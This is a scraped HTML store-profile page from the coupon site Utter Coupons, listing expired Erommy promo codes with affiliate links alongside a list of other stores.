

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/store-profile/erommy-coupons
body_size: 12234
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>$50 Off Erommy Coupons &amp; Promo Code - Verified 2021 | Utter Coupons</title>

<meta name="title" content="$50 Off Erommy Coupons &amp; Promo Code - Verified 2021" />
<meta name="description" content="Big discounts. 100% Verified promo codes and coupons of Erommy Coupons Daily update. Free shipping code. Updated 2021" />
<meta property="og:url" content="https://uttercoupons.com/front/store-profile/erommy-coupons" />
<meta property="og:site_name" content="Utter Coupons" />



       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>

<style>
    .list .item, .list2 .item, .list3 .item, .list4 .item
    {
        height:331px;
    }
    .ptext
    {
        width: 948px;
    }
    @media(max-width:768px)
    {
    .ptext
    {
        display:none;
    }
    }
</style>
<style>
    .h4text
    {
        margin-left:209px;
        margin-top:30px;
        
    }
    .ptext
    {
        margin-left:209px;
    }
    .mobshow{
        display:none;
    }
    @media(max-width:768px)
    {
         .h4text
    {
        display:none;
        margin-left:0px;
        
    }
    .mobshow{
        display:inline;
    }
    .ptext {
    margin-left: 0px;
    }
    }
    @media  screen and (max-width: 767px) {
        button span, .button span {
            display: inline-block !important;
        }
    }
</style>
<section class="results">
    <div class="dp-header">
        <div class="container">
            <div class="row">
                <div class="col-md-8 dph-info h4text" style="margin-left: 0px;">
                      <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/605ad41348016.jpeg" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/605ad41348016.jpeg" style="margin-top:15px;margin-bottom:15px;float:left;width: 167px;">
                   
                    <div style="margin-top:15px;margin-bottom:25px;display:inline;-left:150px">
                        <h4 class="h4text">Erommy Coupons</h4>
                        <p class="ptext">Erommy Coupons code is best code provided by Erommy . Amazing Discount Offers, Get Erommy  &amp; Promo Codes and save up to $50 Off  on the offer, so get the code helps you to save on coupon and promo codes</p>
                    </div>
                </div>
                <div class="col-md-12 dph-info mobshow">
                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/605ad41348016.jpeg" lazy="" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/605ad41348016.jpeg" style="display: block;margin-left: auto;margin-right: auto;">
                   
                </div>
                <div class="col-md-8 dph-info mobshow">
                    <h4 style="font-size: 20px;font-weight: 800;text-align: center;margin-top: -45px;">Erommy Coupons</h4>
                </div>
                <!-- <div class="col-md-4 dph-reviews">
                    <p><span>9,2 &nbsp;<em>/10</em></span> 21 reviews</p>
                    <p class="dph-rec"><i class="ti-cut"></i><span>78</span> Offers</p>
                </div> -->
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!--/col -->
            <div class="col-sm-12">
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                      <div class="list clearfix">
                                              </div>
                    </div>
                    
                </div>
                <div class="tab-content mt-5">
                    <h3>Expired Coupons</h3>
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                                              <div class="list clearfix">
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/608664df86b27.jpeg" alt="$50 Off Over $980 + Free Shipping" />
                                </div>
                                <div class="content">
                                    <h4>$50 Off Over $980 + Free Shipping</h4>
                                    <p class="date">Expires </p>
                                    <p>$50 Off Over $980 + Free Shipping</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">544 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="$50 Off Over $980 + Free Shipping" data-des="$50 Off Over $980 + Free Shipping" data-code="EYSPRING-50" data-url="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" data-coupon_id="5751">Get Code</a>
                                                                               </div>
                                </div>
                            </div>
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/60866515c2306.jpeg" alt="$10 off orders $170 or more" />
                                </div>
                                <div class="content">
                                    <h4>$10 off orders $170 or more</h4>
                                    <p class="date">Expires </p>
                                    <p>$10 off orders $170 or more</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">200 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="$10 off orders $170 or more" data-des="$10 off orders $170 or more" data-code="EROMMY-10" data-url="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" data-coupon_id="5752">Get Code</a>
                                                                               </div>
                                </div>
                            </div>
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/60866567446b4.jpeg" alt="$20 Off Over $380 + Free Shipping" />
                                </div>
                                <div class="content">
                                    <h4>$20 Off Over $380 + Free Shipping</h4>
                                    <p class="date">Expires </p>
                                    <p>$20 Off Over $380 + Free Shipping</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">302 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="$20 Off Over $380 + Free Shipping" data-des="$20 Off Over $380 + Free Shipping" data-code="EYSPRING-20" data-url="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" data-coupon_id="5753">Get Code</a>
                                                                               </div>
                                </div>
                            </div>
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/608665bfd9336.jpeg" alt="5% Off on your Order" />
                                </div>
                                <div class="content">
                                    <h4>5% Off on your Order</h4>
                                    <p class="date">Expires </p>
                                    <p>5% Off on your Order</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">400 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="5% Off on your Order" data-des="5% Off on your Order" data-code="EROMMY-5%" data-url="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" data-coupon_id="5754">Get Code</a>
                                                                               </div>
                                </div>
                            </div>
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/6087dcb6f0b22.jpeg" alt="20% Off Lounge Chaises" />
                                </div>
                                <div class="content">
                                    <h4>20% Off Lounge Chaises</h4>
                                    <p class="date">Expires </p>
                                    <p>20% Off Lounge Chaises</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">125 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom%2Fcollections%2Flounge%2Dchaises&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="20% Off Lounge Chaises" data-des="20% Off Lounge Chaises" data-code="" data-url="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom%2Fcollections%2Flounge%2Dchaises&amp;afftrack=" data-coupon_id="5821"> Get Deal</a>
                                                                                </div>
                                </div>
                            </div>
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/605ad454e037a.jpeg" alt="Enjoy Free Shipping on all orders at erommy.com." />
                                </div>
                                <div class="content">
                                    <h4>Enjoy Free Shipping on all orders at erommy.com.</h4>
                                    <p class="date">Expires </p>
                                    <p>Enjoy free shipping on all orders at erommy.com.</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">401 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="Enjoy Free Shipping on all orders at erommy.com." data-des="Enjoy free shipping on all orders at erommy.com." data-code="" data-url="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" data-coupon_id="4811"> Get Deal</a>
                                                                                </div>
                                </div>
                            </div>
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/605ad4b56aeac.jpeg" alt="$10 Off Greenhouse at Erommy" />
                                </div>
                                <div class="content">
                                    <h4>$10 Off Greenhouse at Erommy</h4>
                                    <p class="date">Expires </p>
                                    <p>$10 Off Greenhouse at Erommy</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">420 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="$10 Off Greenhouse at Erommy" data-des="$10 Off Greenhouse at Erommy" data-code="EYSPRING-10" data-url="https://shareasale.com/r.cfm?b=1685845&amp;u=2430473&amp;m=104538&amp;urllink=erommy%2Ecom&amp;afftrack=" data-coupon_id="4812">Get Code</a>
                                                                               </div>
                                </div>
                            </div>
                                                  </div>
                                            </div>
                </div>
                <!-- end: Tab content -->
                <!-- Poplura stores -->
                <div class="widget mt-5">
                    <!-- /widget heading -->
                  <div class="widget-heading">
                      <h3 class="widget-title text-dark">
                            Top Stores  
                         </h3>
                      <div class="clearfix"></div>
                  </div>
                  <div class="list clearfix">
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61e2869e93c72.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>+MD Promo Code</h4>
                                    <p class="date"></p>
                                    <p>+MD Promo code is best code provided by +MD. Amazing Discount Offers, Get +MD &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save o...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/md-promo-code"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/5feddd1e10529.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1 Driving School Coupons</h4>
                                    <p class="date"></p>
                                    <p>&#039;DMV Approved and California State Certified Driver Education and Driver Training School. Our Driver Education Course covers the entire state of California. Yes...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-driving-school-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61fa75c3ac251.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-800-Flowers Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-800-Flowers Coupons code is best code provided by 1-800-Flowers. Amazing Discount Offers, Get 1-800-Flowers Coupons &amp; Promo Codes and save up to 60% on the of...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-800-flowers-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60d45eafbe002.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-cb Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-cb Coupons code is best code provided by 1-cb. Amazing Discount Offers, Get 1-cb &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to s...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-cb-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/606ecb0e0b014.gif" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-Shoppe Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-Shoppe Coupons code is best code provided by 1-Shoppe. Amazing Discount Offers, Get 1-Shoppe &amp; Promo Codes and save up to _____% Off  on the offer, so get the...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-shoppe-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61ee58be98a3c.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>100 Percent Pure Coupons</h4>
                                    <p class="date"></p>
                                    <p>100 Percent Pure Coupons code is best code provided by 100 Percent Pure. Amazing Discount Offers, Get 100 Percent Pure Coupons &amp; Promo Codes and save up to 10%...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/100-percent-pure-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                      </div>                
                </div>
              </div>
        </div>
    </div>
</section>


<section class="about-us mt-5">
   <div class="container">
      <div class="row">
         <div class="col-sm-12" align="center">
            <div class="newsletter-form" style="max-width: 900px;">
               <h2 style="color:#f94d11; "><b>Store Blog</b></h2>
               <div class="astrodivider"><div class="astrodividermask"></div><span><i>&#10038;</i></span></div>
               <p class="about-text">Erommy Coupons code Is the best coupon to save on Erommy , utter coupons provide updated coupons and promo codes on daily basis as Erommy code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use Erommy code and you can also use other codes and promo codes of Erommy codes if one may not be working or not accepted.</p>
            </div>
         </div>
      </div>
   </div>  
 </section>

        <!-- Large modal -->
         <div class="coupon_modal modal fade couponModal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-lg" role="document">
               <div class="modal-content">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
                  <div class="coupon_modal_content">
                     
                     <div class="row">
